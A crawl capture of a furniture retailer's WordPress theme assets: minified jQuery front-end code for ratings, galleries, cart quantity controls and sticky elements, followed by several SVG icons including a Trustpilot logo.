li"),n=parseFloat(i.data("rating")),r=Math.floor(n),l=n%1!==0;s.each(function(p){p<r&&jQuery(this).addClass("is-filled")}),l&&s.eq(r).addClass("is-half-filled")});jQuery(".js-thumbs").each(function(){const t=jQuery(this),e=t.find(".slider__slide-thumbs"),s=e.length-4;t.find(".figure-overlay p").text("+"+s),e.slice(0,4).show(),t.find(".js-extend").one("click",function(r){r.preventDefault(),jQuery(this).hide(),t.find(".slider__slide-thumbs:hidden").slideDown()})});jQuery(document).on("click",".quantity .plus",function(t){t.preventDefault();let e=parseInt(jQuery(this).siblings("input").val());jQuery(this).siblings("input").val(e+1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click")});jQuery(document).on("click",".quantity .minus",function(t){t.preventDefault();let e=parseInt(jQuery(this).siblings("input").val());e!==1&&(jQuery(this).siblings("input").val(e-1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click"))});jQuery(document).on("change","div.woocommerce input.qty",function(){jQuery("[name='update_cart']").trigger("click")});pe.on("scroll load",function(){const t=jQuery("header").outerHeight(),e=jQuery("header .header__bar").outerHeight(),i=jQuery("header .header__promo").outerHeight();jQuery(window).scrollTop()>t?(jQuery(".header").addClass("is-sticky"),jQuery("header .header__promo").length?jQuery(".header").css("transform","translateY(-"+(e+i)+"px)"):jQuery(".header").css("transform","translateY(-"+e+"px)"),jQuery(".nav .sub-menu").addClass("is-sticky")):(jQuery(".header").removeClass("is-sticky"),jQuery(".header").css("transform","translateY(0)"),jQuery(".nav .sub-menu").removeClass("is-sticky"))});jQuery(".popup-gallery").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})});jQuery(".js-open-popup-form").magnificPopup({type:"inline",midClick:!0,alignTop:!1,closeBtnInside:!0,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}}});jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").on("click",function(){var t=jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").index(this);jQuery(this).is(":checked")?jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(0,t+1).prop("checked",!0):(jQuery(this).prop("checked",!0),jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(t+1).prop("checked",!1))});var As={exports:{}};(function(t){(function(e,i){{if(!e.document)throw new Error("HC-Sticky requires a browser to run.");t.exports=i(e)}})(typeof window<"u"?window:xt,function(e){var i,s,n=e.document,r={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:"sticky",stickTo:null,followScroll:!0,responsive:null,mobileFirst:!1,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:!1},l=function(a,d,f){console.warn("%cHC Sticky:%c "+f+"%c '"+a+"'%c is now deprecated and will be removed. Use%c '"+d+"'%c instead.","color: #fa253b","color: default","color: #5595c6","color: default","color: #5595c6","color: default")},p=function(a,d){var f=this;if(d=d||{},!(a=typeof a=="string"?n.querySelector(a):a))return!1;d.queries&&l("queries","responsive","option"),d.queryFlow&&l("queryFlow","mobileFirst","option");var u={},h=p.Helpers,m=a.parentNode;h.getStyle(m,"position")==="static"&&(m.style.position="relative");function o(H){h.isEmptyObject(H=H||{})&&!h.isEmptyObject(u)||(u=Object.assign({},r,u,H))}function c(){return u.disable}function v(){var H,G=u.responsive||u.queries;if(G){var U=e.innerWidth;if(H=d,(u=Object.assign({},r,H||{})).mobileFirst)for(var ie in G)ie<=U&&!h.isEmptyObject(G[ie])&&o(G[ie]);else{var de,ue=[];for(de in G){var ye={};ye[de]=G[de],ue.push(ye)}for(var we=ue.length-1;0<=we;we--){var be=ue[we],Se=Object.keys(be)[0];U<=Se&&!h.isEmptyObject(be[Se])&&o(be[Se])}}}}function w(){var H,G,U,ie;B.css=(H=a,G=h.getCascadedStyle(H),U=h.getStyle(H),ie={height:H.offsetHeight+"px",left:G.left,right:G.right,top:G.top,bottom:G.bottom,position:U.position,display:U.display,verticalAlign:U.verticalAlign,boxSizing:U.boxSizing,marginLeft:G.marginLeft,marginRight:G.marginRight,marginTop:G.marginTop,marginBottom:G.marginBottom,paddingLeft:G.paddingLeft,paddingRight:G.paddingRight},G.float&&(ie.float=G.float||"none"),G.cssFloat&&(ie.cssFloat=G.cssFloat||"none"),U.MozBoxSizing&&(ie.MozBoxSizing=U.MozBoxSizing),ie.width=G.width!=="auto"?G.width:ie.boxSizing==="border-box"||ie.MozBoxSizing==="border-box"?H.offsetWidth+"px":U.width,ie),N.init(),k=!(!u.stickTo||!(u.stickTo==="document"||u.stickTo.nodeType&&u.stickTo.nodeType===9||typeof u.stickTo=="object"&&u.stickTo instanceof(typeof HTMLDocument<"u"?HTMLDocument:Document))),j=u.stickTo?k?n:h.getElement(u.stickTo):m,V=(P=function(){var de=a.offsetHeight+(parseInt(B.css.marginTop)||0)+(parseInt(B.css.marginBottom)||0),ue=(V||0)-de;return-1<=ue&&ue<=1?V:de})(),T=(ee=function(){return k?Math.max(n.documentElement.clientHeight,n.body.scrollHeight,n.documentElement.scrollHeight,n.body.offsetHeight,n.documentElement.offsetHeight):j.offsetHeight})(),S=k?0:h.offset(j).top,x=u.stickTo?k?0:h.offset(m).top:S,E=e.innerHeight,Z=a.offsetTop-(parseInt(B.css.marginTop)||0),L=h.getElement(u.innerSticker),I=isNaN(u.top)&&-1<u.top.indexOf("%")?parseFloat(u.top)/100*E:u.top,D=isNaN(u.bottom)&&-1<u.bottom.indexOf("%")?parseFloat(u.bottom)/100*E:u.bottom,C=L?L.offsetTop:u.innerTop||0,_=isNaN(u.bottomEnd)&&-1<u.bottomEnd.indexOf("%")?parseFloat(u.bottomEnd)/100*E:u.bottomEnd,Q=S-I+C+Z}function y(){V=P(),T=ee(),R=S+T-I-_,q=E<V;var H,G=e.pageYOffset||n.documentElement.scrollTop,U=h.offset(a).top,ie=U-G;$=G<te?"up":"down",A=G-te,Q<(te=G)?R+I+(q?D:0)-(u.followScroll&&q?0:I)<=G+V-C-(E-(Q-C)<V-C&&u.followScroll&&0<(H=V-E-C)?H:0)?B.release({position:"absolute",bottom:x+m.offsetHeight-R-I}):q&&u.followScroll?$=="down"?ie+V+D<=E+.9?B.stick({bottom:D}):B.position==="fixed"&&B.release({position:"absolute",top:U-I-Q-A+C}):Math.ceil(ie+C)<0&&B.position==="fixed"?B.release({position:"absolute",top:U-I-Q+C-A}):G+I-C<=U&&B.stick({top:I-C}):B.stick({top:I-C}):B.release({stop:!0})}function g(){J&&(e.removeEventListener("scroll",y,h.supportsPassive),J=!1)}function b(){a.offsetParent!==null&&h.getStyle(a,"display")!=="none"?(w(),T<V?g():(y(),J||(e.addEventListener("scroll",y,h.supportsPassive),J=!0))):g()}function M(){a.style.position="",a.style.left="",a.style.top="",a.style.bottom="",a.style.width="",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),B.css={},!(B.position=null)===N.isAttached&&N.detach()}function z(){M(),v(),(c()?g:b)()}function O(){W&&(e.removeEventListener("resize",F,h.supportsPassive),W=!1),g()}var k,j,L,T,S,x,E,I,D,C,_,Q,R,q,V,Z,ee,P,A,$,B={css:{},position:null,stick:function(H){H=H||{},h.hasClass(a,u.stickyClass)||(N.isAttached===!1&&N.attach(),B.position="fixed",a.style.position="fixed",a.style.left=N.offsetLeft+"px",a.style.width=N.width,H.bottom===void 0?a.style.bottom="auto":a.style.bottom=H.bottom+"px",H.top===void 0?a.style.top="auto":a.style.top=H.top+"px",a.classList?a.classList.add(u.stickyClass):a.className+=" "+u.stickyClass,u.onStart&&u.onStart.call(a,Object.assign({},u)))},release:function(H){var G;(H=H||{}).stop=H.stop||!1,H.stop!==!0&&B.position!=="fixed"&&B.position!==null&&(H.top===void 0&&H.bottom===void 0||H.top!==void 0&&(parseInt(h.getStyle(a,"top"))||0)===H.top||H.bottom!==void 0&&(parseInt(h.getStyle(a,"bottom"))||0)===H.bottom)||(H.stop===!0?N.isAttached===!0&&N.detach():N.isAttached===!1&&N.attach(),G=H.position||B.css.position,B.position=G,a.style.position=G,a.style.left=H.stop===!0?B.css.left:N.positionLeft+"px",a.style.width=(G!=="absolute"?B.css:N).width,H.bottom===void 0?a.style.bottom=H.stop===!0?"":"auto":a.style.bottom=H.bottom+"px",H.top===void 0?a.style.top=H.stop===!0?"":"auto":a.style.top=H.top+"px",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),u.onStop&&u.onStop.call(a,Object.assign({},u)))}},N={el:n.createElement("div"),offsetLeft:null,positionLeft:null,width:null,isAttached:!1,init:function(){for(var H in N.el.className="sticky-spacer",B.css)N.el.style[H]=B.css[H];N.el.style["z-index"]="-1";var G=h.getStyle(a);N.offsetLeft=h.offset(a).left-(parseInt(G.marginLeft)||0),N.positionLeft=h.position(a).left,N.width=h.getStyle(a,"width")},attach:function(){m.insertBefore(N.el,a),N.isAttached=!0},detach:function(){N.el=m.removeChild(N.el),N.isAttached=!1}},te=e.pageYOffset||n.documentElement.scrollTop,J=!1,W=!1,Y=function(){u.onBeforeResize&&u.onBeforeResize.call(a,Object.assign({},u)),z(),u.onResize&&u.onResize.call(a,Object.assign({},u))},F=u.resizeDebounce?h.debounce(Y,u.resizeDebounce):Y,Y=function(){W||(e.addEventListener("resize",F,h.supportsPassive),W=!0),v(),(c()?g:b)()};this.options=function(H){return H?u[H]:Object.assign({},u)},this.refresh=z,this.update=function(H){o(H),d=Object.assign({},d,H||{}),z()},this.attach=Y,this.detach=O,this.destroy=function(){O(),M()},this.triggerMethod=function(H,G){typeof f[H]=="function"&&f[H](G)},this.reinit=function(){l("reinit","refresh","method"),z()},o(d),Y(),e.addEventListener("load",z)};return e.jQuery!==void 0&&(i=e.jQuery,s="hcSticky",i.fn.extend({hcSticky:function(a,d){return this.length?a==="options"?i.data(this.get(0),s).options():this.each(function(){var f=i.data(this,s);f?f.triggerMethod(a,d):(f=new p(this,a),i.data(this,s,f))}):this}})),e.hcSticky=e.hcSticky||p,p}),function(e){var i=e.hcSticky,s=e.document;typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(a,d){if(a==null)throw new TypeError("Cannot convert undefined or null to object");for(var f=Object(a),u=1;u<arguments.length;u++){var h=arguments[u];if(h!=null)for(var m in h)Object.prototype.hasOwnProperty.call(h,m)&&(f[m]=h[m])}return f},writable:!0,configurable:!0}),Array.prototype.forEach||(Array.prototype.forEach=function(a){var d,f;if(this==null)throw new TypeError("this is null or not defined");var u,h=Object(this),m=h.length>>>0;if(typeof a!="function")throw new TypeError(a+" is not a function");for(1<arguments.length&&(d=arguments[1]),f=0;f<m;)f in h&&(u=h[f],a.call(d,u,f,h)),f++});var n=!1;try{var r=Object.defineProperty({},"passive",{get:function(){n={passive:!1}}});e.addEventListener("testPassive",null,r),e.removeEventListener("testPassive",null,r)}catch{}function l(a,d){return e.getComputedStyle?d?s.defaultView.getComputedStyle(a,null).getPropertyValue(d):s.defaultView.getComputedStyle(a,null):a.currentStyle?d?a.currentStyle[d.replace(/-\w/g,function(f){return f.toUpperCase().replace("-","")})]:a.currentStyle:void 0}function p(u){var d=u.getBoundingClientRect(),f=e.pageYOffset||s.documentElement.scrollTop,u=e.pageXOffset||s.documentElement.scrollLeft;return{top:d.top+f,left:d.left+u}}i.Helpers={supportsPassive:n,isEmptyObject:function(a){for(var d in a)return!1;return!0},debounce:function(a,d,f){var u;return function(){var h=this,m=arguments,o=f&&!u;clearTimeout(u),u=setTimeout(function(){u=null,f||a.apply(h,m)},d),o&&a.apply(h,m)}},hasClass:function(a,d){return a.classList?a.classList.contains(d):new RegExp("(^| )"+d+"( |$)","gi").test(a.className)},offset:p,position:function(h){var u=h.offsetParent,d=p(u),f=p(h),u=l(u),h=l(h);return d.top+=parseInt(u.borderTopWidth)||0,d.left+=parseInt(u.borderLeftWidth)||0,{top:f.top-d.top-(parseInt(h.marginTop)||0),left:f.left-d.left-(parseInt(h.marginLeft)||0)}},getElement:function(a){var d=null;return typeof a=="string"?d=s.querySelector(a):e.jQuery&&a instanceof e.jQuery&&a.length?d=a[0]:a instanceof Element&&(d=a),d},getStyle:l,getCascadedStyle:function(a){var d,f=a.cloneNode(!0);f.style.display="none",Array.prototype.slice.call(f.querySelectorAll('input[type="radio"]')).forEach(function(v){v.removeAttribute("name")}),a.parentNode.insertBefore(f,a.nextSibling),f.currentStyle?d=f.currentStyle:e.getComputedStyle&&(d=s.defaultView.getComputedStyle(f,null));var u,h,m,o={};for(u in d)!isNaN(u)||typeof d[u]!="string"&&typeof d[u]!="number"||(o[u]=d[u]);if(Object.keys(o).length<3)for(var c in o={},d)isNaN(c)||(o[d[c].replace(/-\w/g,function(v){return v.toUpperCase().replace("-","")})]=d.getPropertyValue(d[c]));return o.margin||o.marginLeft!=="auto"?o.margin||o.marginLeft!==o.marginRight||o.marginLeft!==o.marginTop||o.marginLeft!==o.marginBottom||(o.margin=o.marginLeft):o.margin="auto",o.margin||o.marginLeft!=="0px"||o.marginRight!=="0px"||(m=(h=a.offsetLeft-a.parentNode.offsetLeft)-(parseInt(o.left)||0)-(parseInt(o.right)||0),(m=a.parentNode.offsetWidth-a.offsetWidth-h-(parseInt(o.right)||0)+(parseInt(o.left)||0)-m)!=0&&m!=1||(o.margin="auto")),f.parentNode.removeChild(f),f=null,o}}}(window)})(As);jQuery(".summary__inner").hcSticky({stickTo:jQuery(".summary__inner").parent(),top:170});jQuery(".js-popup-phone-show").on("click",function(t){t.preventDefault(),jQuery("body").addClass("has-phone-popup-opened")});jQuery(".js-popup-phone-close").on("click",function(t){t.preventDefault(),jQuery("body").removeClass("has-phone-popup-opened")});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg
body_size: 3143
content:
<svg width="75" height="20" viewBox="0 0 75 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4802_1541)">
<path d="M20.2673 7.11694H27.7439V8.55696H24.8041V16.652H23.1875V8.55696H20.2607V7.11694H20.2673ZM27.4245 9.748H28.8064V11.0803H28.8325C28.8781 10.8919 28.9628 10.7103 29.0867 10.5353C29.2105 10.3603 29.3605 10.1921 29.5365 10.0508C29.7125 9.90277 29.908 9.78837 30.1231 9.69417C30.3382 9.60669 30.5599 9.55958 30.7815 9.55958C30.951 9.55958 31.0748 9.56631 31.14 9.57304C31.2052 9.57977 31.2704 9.59323 31.3421 9.59996V11.0669C31.2378 11.0467 31.1335 11.0332 31.0227 11.0198C30.9119 11.0063 30.8076 10.9996 30.7033 10.9996C30.4556 10.9996 30.2209 11.0534 29.9993 11.1544C29.7776 11.2553 29.5886 11.4101 29.4257 11.6052C29.2627 11.8071 29.1323 12.0493 29.0345 12.3454C28.9368 12.6415 28.8911 12.9779 28.8911 13.3615V16.6453H27.418V9.748H27.4245ZM38.1147 16.652H36.6676V15.6897H36.6416C36.459 16.0397 36.1918 16.3155 35.8333 16.5241C35.4748 16.7327 35.1097 16.8404 34.7382 16.8404C33.8582 16.8404 33.2194 16.6183 32.8283 16.1675C32.4372 15.7167 32.2416 15.037 32.2416 14.1286V9.748H33.7148V13.9806C33.7148 14.5862 33.8256 15.0168 34.0537 15.2658C34.2754 15.5148 34.5948 15.6426 34.9989 15.6426C35.3118 15.6426 35.566 15.5955 35.7746 15.4946C35.9832 15.3937 36.1527 15.2658 36.2765 15.0976C36.4069 14.9361 36.4981 14.7342 36.5568 14.5054C36.6155 14.2766 36.6416 14.0277 36.6416 13.7585V9.75473H38.1147V16.652ZM40.6243 14.4381C40.6699 14.8823 40.8329 15.1918 41.1132 15.3735C41.4 15.5484 41.739 15.6426 42.1366 15.6426C42.2735 15.6426 42.4299 15.6292 42.6059 15.609C42.7819 15.5888 42.9514 15.5417 43.1013 15.4811C43.2578 15.4206 43.3816 15.3264 43.4859 15.2052C43.5837 15.0841 43.6293 14.9294 43.6228 14.7342C43.6163 14.5391 43.5446 14.3776 43.4142 14.2565C43.2838 14.1286 43.1209 14.0344 42.9188 13.9536C42.7167 13.8796 42.4886 13.8123 42.2278 13.7585C41.9671 13.7047 41.7064 13.6441 41.4391 13.5836C41.1653 13.523 40.8981 13.4422 40.6439 13.3548C40.3896 13.2673 40.1615 13.1462 39.9594 12.9914C39.7574 12.8434 39.5944 12.6482 39.4771 12.4127C39.3532 12.1772 39.2946 11.8878 39.2946 11.5379C39.2946 11.1611 39.3858 10.8516 39.5618 10.5959C39.7378 10.3402 39.966 10.1383 40.2332 9.98351C40.507 9.82875 40.8068 9.72108 41.1393 9.65379C41.4717 9.59323 41.7911 9.55958 42.091 9.55958C42.4364 9.55958 42.7689 9.59996 43.0818 9.67398C43.3946 9.748 43.6815 9.86912 43.9357 10.0441C44.1899 10.2123 44.3985 10.4344 44.568 10.7035C44.7374 10.9727 44.8417 11.3024 44.8874 11.686H43.349C43.2773 11.3226 43.1209 11.0736 42.8667 10.9525C42.6124 10.8246 42.3191 10.7641 41.9932 10.7641C41.8889 10.7641 41.765 10.7708 41.6216 10.791C41.4782 10.8112 41.3479 10.8448 41.2175 10.8919C41.0936 10.939 40.9893 11.0131 40.8981 11.1073C40.8133 11.2015 40.7677 11.3226 40.7677 11.4774C40.7677 11.6658 40.8329 11.8138 40.9568 11.9282C41.0806 12.0426 41.2436 12.1368 41.4456 12.2176C41.6477 12.2916 41.8759 12.3589 42.1366 12.4127C42.3973 12.4665 42.6646 12.5271 42.9384 12.5877C43.2056 12.6482 43.4663 12.729 43.7271 12.8164C43.9878 12.9039 44.216 13.025 44.418 13.1798C44.6201 13.3346 44.7831 13.523 44.9069 13.7518C45.0308 13.9806 45.096 14.2699 45.096 14.6064C45.096 15.0168 45.0047 15.36 44.8222 15.6494C44.6397 15.932 44.405 16.1675 44.1182 16.3425C43.8314 16.5174 43.5055 16.652 43.1535 16.7327C42.8015 16.8135 42.4495 16.8539 42.104 16.8539C41.6803 16.8539 41.2892 16.8068 40.9307 16.7058C40.5722 16.6049 40.2593 16.4569 39.9985 16.2617C39.7378 16.0598 39.5292 15.8109 39.3793 15.5148C39.2294 15.2187 39.1511 14.8621 39.1381 14.4516H40.6243V14.4381ZM45.4871 9.748H46.6017V7.67545H48.0749V9.748H49.4046V10.8852H48.0749V14.5727C48.0749 14.7342 48.0814 14.8688 48.0944 14.9899C48.1075 15.1043 48.1401 15.2052 48.1857 15.286C48.2313 15.3667 48.303 15.4273 48.4008 15.4677C48.4986 15.5081 48.6224 15.5282 48.7919 15.5282C48.8962 15.5282 49.0005 15.5282 49.1048 15.5215C49.2091 15.5148 49.3134 15.5013 49.4177 15.4744V16.652C49.2547 16.6722 49.0918 16.6856 48.9418 16.7058C48.7854 16.726 48.6289 16.7327 48.466 16.7327C48.0749 16.7327 47.762 16.6924 47.5273 16.6183C47.2927 16.5443 47.1036 16.4299 46.9733 16.2819C46.8364 16.1339 46.7516 15.9522 46.6995 15.7301C46.6539 15.5081 46.6213 15.2524 46.6148 14.9697V10.8987H45.5001V9.748H45.4871ZM50.4476 9.748H51.8425V10.6833H51.8686C52.0772 10.2796 52.364 9.99697 52.7356 9.82202C53.1071 9.64706 53.5047 9.55958 53.9415 9.55958C54.4695 9.55958 54.9258 9.65379 55.3169 9.84893C55.708 10.0373 56.0339 10.2998 56.2946 10.6362C56.5554 10.9727 56.7444 11.363 56.8748 11.8071C57.0051 12.2512 57.0703 12.729 57.0703 13.2336C57.0703 13.6979 57.0116 14.1488 56.8943 14.5794C56.777 15.0168 56.601 15.4004 56.3663 15.7368C56.1317 16.0733 55.8318 16.3357 55.4668 16.5376C55.1017 16.7395 54.678 16.8404 54.1826 16.8404C53.9675 16.8404 53.7524 16.8202 53.5373 16.7798C53.3222 16.7395 53.1136 16.6722 52.9181 16.5847C52.7225 16.4972 52.5335 16.3828 52.3705 16.2415C52.201 16.1002 52.0642 15.9387 51.9468 15.757H51.9207V19.2023H50.4476V9.748ZM55.5971 13.2067C55.5971 12.8972 55.558 12.5944 55.4798 12.2983C55.4016 12.0022 55.2843 11.7465 55.1278 11.5177C54.9714 11.2889 54.7758 11.1073 54.5477 10.9727C54.313 10.8381 54.0458 10.7641 53.7459 10.7641C53.1267 10.7641 52.6573 10.9861 52.3444 11.4303C52.0316 11.8744 51.8751 12.4665 51.8751 13.2067C51.8751 13.5566 51.9142 13.8796 51.999 14.1757C52.0837 14.4718 52.201 14.7275 52.3705 14.9428C52.5335 15.1581 52.729 15.3264 52.9572 15.4475C53.1853 15.5753 53.4526 15.6359 53.7524 15.6359C54.0914 15.6359 54.3717 15.5619 54.6063 15.4206C54.841 15.2793 55.03 15.0909 55.18 14.8688C55.3299 14.64 55.4407 14.3843 55.5059 14.095C55.5645 13.8056 55.5971 13.5095 55.5971 13.2067ZM58.198 7.11694H59.6712V8.55696H58.198V7.11694ZM58.198 9.748H59.6712V16.652H58.198V9.748ZM60.9879 7.11694H62.4611V16.652H60.9879V7.11694ZM66.9783 16.8404C66.4438 16.8404 65.968 16.7462 65.5508 16.5645C65.1336 16.3828 64.7816 16.1271 64.4883 15.8109C64.2015 15.4879 63.9798 15.1043 63.8299 14.6602C63.68 14.2161 63.6018 13.7249 63.6018 13.1933C63.6018 12.6684 63.68 12.1839 63.8299 11.7398C63.9798 11.2957 64.2015 10.9121 64.4883 10.5891C64.7751 10.2661 65.1336 10.0172 65.5508 9.83548C65.968 9.65379 66.4438 9.55958 66.9783 9.55958C67.5128 9.55958 67.9887 9.65379 68.4059 9.83548C68.823 10.0172 69.175 10.2729 69.4684 10.5891C69.7552 10.9121 69.9768 11.2957 70.1267 11.7398C70.2766 12.1839 70.3549 12.6684 70.3549 13.1933C70.3549 13.7249 70.2766 14.2161 70.1267 14.6602C69.9768 15.1043 69.7552 15.4879 69.4684 15.8109C69.1816 16.1339 68.823 16.3828 68.4059 16.5645C67.9887 16.7462 67.5128 16.8404 66.9783 16.8404ZM66.9783 15.6359C67.3042 15.6359 67.5911 15.5619 67.8322 15.4206C68.0734 15.2793 68.269 15.0909 68.4254 14.8621C68.5819 14.6333 68.6927 14.3708 68.7709 14.0815C68.8426 13.7922 68.8817 13.4961 68.8817 13.1933C68.8817 12.8972 68.8426 12.6078 68.7709 12.3118C68.6992 12.0157 68.5819 11.76 68.4254 11.5312C68.269 11.3024 68.0734 11.1207 67.8322 10.9794C67.5911 10.8381 67.3042 10.7641 66.9783 10.7641C66.6524 10.7641 66.3656 10.8381 66.1244 10.9794C65.8832 11.1207 65.6877 11.3091 65.5312 11.5312C65.3748 11.76 65.264 12.0157 65.1857 12.3118C65.114 12.6078 65.0749 12.8972 65.0749 13.1933C65.0749 13.4961 65.114 13.7922 65.1857 14.0815C65.2575 14.3708 65.3748 14.6333 65.5312 14.8621C65.6877 15.0909 65.8832 15.2793 66.1244 15.4206C66.3656 15.5686 66.6524 15.6359 66.9783 15.6359ZM70.7851 9.748H71.8997V7.67545H73.3729V9.748H74.7027V10.8852H73.3729V14.5727C73.3729 14.7342 73.3794 14.8688 73.3925 14.9899C73.4055 15.1043 73.4381 15.2052 73.4837 15.286C73.5293 15.3667 73.601 15.4273 73.6988 15.4677C73.7966 15.5081 73.9205 15.5282 74.0899 15.5282C74.1942 15.5282 74.2985 15.5282 74.4028 15.5215C74.5071 15.5148 74.6114 15.5013 74.7157 15.4744V16.652C74.5527 16.6722 74.3898 16.6856 74.2398 16.7058C74.0834 16.726 73.927 16.7327 73.764 16.7327C73.3729 16.7327 73.06 16.6924 72.8254 16.6183C72.5907 16.5443 72.4017 16.4299 72.2713 16.2819C72.1344 16.1339 72.0497 15.9522 71.9975 15.7301C71.9519 15.5081 71.9193 15.2524 71.9128 14.9697V10.8987H70.7981V9.748H70.7851Z" fill="#222222"/>
<path d="M18.5463 7.11701H11.7932L9.70732 0.482178L7.61491 7.11701L0.861816 7.11028L6.33078 11.215L4.23836 17.8431L9.70732 13.7451L15.1698 17.8431L13.0839 11.215L18.5463 7.11701Z" fill="#00B67A"/>
<path d="M13.5534 12.7157L13.0841 11.2151L9.70752 13.7452L13.5534 12.7157Z" fill="#005128"/>
</g>
<defs>
<clipPath id="clip0_4802_1541">
<rect width="73.8408" height="18.7202" fill="white" transform="translate(0.861816 0.482178)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg
body_size: 960
content:
<svg width="24" height="21" viewBox="0 0 24 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8167 3.81991H4.89249C4.88389 3.81991 4.87758 3.82738 4.8793 3.836L5.99218 9.555C5.9939 9.56362 6.00136 9.56937 6.00996 9.56937H13.5822C13.6017 9.56937 13.6114 9.59294 13.5977 9.60674C13.1037 10.0994 12.6901 10.6519 12.358 11.2653C12.3477 11.2843 12.3316 11.294 12.3098 11.294H6.34039C6.32088 11.294 6.31285 11.3038 6.3163 11.3228L6.6341 12.9888C6.63812 13.0089 6.65016 13.0187 6.67024 13.0187H11.7339C11.7551 13.0187 11.7637 13.0291 11.7597 13.0497C11.6576 13.5988 11.6363 14.1518 11.6954 14.7083C11.6977 14.7307 11.6874 14.7422 11.665 14.7422C9.86318 14.7451 8.06364 14.7445 6.26524 14.7416C5.75067 14.7411 5.37264 14.7175 5.14662 14.272C5.10073 14.1811 5.05426 14.011 5.00722 13.7615C4.31024 10.0747 3.61383 6.38736 2.91914 2.70059C2.91569 2.68105 2.90422 2.67128 2.88414 2.67128C2.39023 2.67013 1.89689 2.66955 1.40412 2.67013C0.911925 2.67013 0.50234 2.64081 0.292384 2.19297C0.171345 1.93485 0.170771 1.67845 0.290662 1.42434C0.48513 1.01273 0.856859 0.94891 1.31176 0.947765C1.92958 0.946034 2.54683 0.944884 3.16408 0.945464C3.55761 0.945464 3.81862 0.971334 3.94655 1.02308C4.21903 1.13346 4.39686 1.35823 4.48062 1.69799C4.51044 1.8193 4.53683 1.94232 4.56035 2.06707C4.56379 2.08604 4.57527 2.09581 4.59477 2.09581C9.58955 2.09581 14.5838 2.09581 19.578 2.09581C19.7472 2.09581 20.014 2.17515 20.17 2.27403C20.5251 2.49996 20.7161 2.81212 20.7431 3.21167C20.754 3.37437 20.7149 3.61353 20.626 3.92856C20.244 5.28702 19.8637 6.64606 19.485 8.00567C19.4793 8.0258 19.4661 8.03385 19.4455 8.02925C18.8925 7.89644 18.3309 7.83608 17.7612 7.84758C17.7371 7.84816 17.7193 7.82516 17.7257 7.80159L18.8489 3.86302C18.8552 3.84118 18.8391 3.81991 18.8167 3.81991Z" fill="#F9F6F2"/>
<path d="M23.1289 14.1703C23.1289 17.0269 20.8182 19.3426 17.9678 19.3426C15.1173 19.3426 12.8066 17.0269 12.8066 14.1703C12.8066 11.3137 15.1173 8.99805 17.9678 8.99805C20.8182 8.99805 23.1289 11.3137 23.1289 14.1703ZM18.5781 14.7464C19.1363 14.7429 19.695 14.7406 20.2532 14.7395C21.0196 14.7383 21.0385 13.5983 20.2096 13.5966C19.6675 13.5949 19.1237 13.5943 18.5775 13.5937C18.5575 13.5937 18.5472 13.5834 18.5472 13.5632C18.5455 13.0878 18.5455 12.6124 18.546 12.1375C18.5466 11.8932 18.5225 11.7184 18.4737 11.6132C18.23 11.0838 17.401 11.2522 17.4004 11.8713C17.4004 12.433 17.3999 12.9975 17.3987 13.5638C17.3987 13.5839 17.3884 13.5943 17.3683 13.5943C16.8916 13.5943 16.4143 13.5949 15.9376 13.5954C15.6806 13.596 15.5097 13.6127 15.4242 13.6455C15.0078 13.8058 15.0129 14.5273 15.4173 14.6883C15.5097 14.7245 15.6956 14.7429 15.9749 14.7435C16.4378 14.7435 16.9025 14.7441 17.3683 14.7446C17.3884 14.7446 17.3987 14.755 17.3987 14.7751C17.3993 15.2643 17.3999 15.753 17.4004 16.2422C17.4004 16.6061 17.4274 16.916 17.802 17.0143C18.0642 17.0833 18.3412 16.9925 18.4686 16.7458C18.5173 16.651 18.5426 16.4831 18.5438 16.2411C18.546 15.7541 18.5472 15.2661 18.5466 14.778C18.5466 14.7567 18.5569 14.7464 18.5781 14.7464Z" fill="#F9F6F2"/>
<ellipse cx="1.25354" cy="1.24993" rx="1.25354" ry="1.24993" transform="matrix(0.999994 -0.00349754 0.0034825 0.999994 5.69727 18.4004)" fill="#F9F6F2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg
body_size: -321
content:
<svg width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.92019 8.16207L8.1761 7.56627L9.11864 10.5936L5.92019 8.16207ZM11.1119 4.24913H7.14086L5.92019 0.352295L4.69953 4.24913H0.728516L3.94241 6.66453L2.72175 10.5614L5.93565 8.14597L7.91343 6.66453L11.1119 4.24913Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js
body_size: 62380
content:
